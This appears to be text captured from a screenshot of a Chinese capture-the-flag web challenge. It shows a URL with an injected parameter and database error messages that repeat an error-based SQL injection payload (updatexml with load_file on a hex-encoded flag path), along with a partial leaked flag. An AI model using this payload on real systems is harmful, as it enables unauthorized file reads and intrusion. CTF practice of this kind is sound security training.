 不安全 03e8783141b34b11abe78e61db571e72589845564c914093.changame.ichunqiu.com/blog/?%20file=listbbs&uid=1&id=1&TB_pre=(select%20*%20from%20infor…
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源 信息收集 圈子
数据库连接出错:SELECT COUNT(*) AS num FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),20,32)),0x7e),1)))a#threads WHERE
authorid='1'
XPATH syntax error: '~s here'; 'flag{ab5d8d31-4539-49'
1105数据库连接出错:SELECT T.*,C.* FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),20,32)),0x7e),1)))a#threads T LEFT JOIN (select * from
information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),20,32)),0x7e),1)))a#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
XPATH syntax error: '~s here'; 'flag{ab5d8d31-4539-49'
1105
登陆 | 注册 http://03e8783141b34b11abe78e61db571e72589845564c914093.changame.ichunqiu.com/blog/?uid=1 请输入关键字 搜索博客
中国人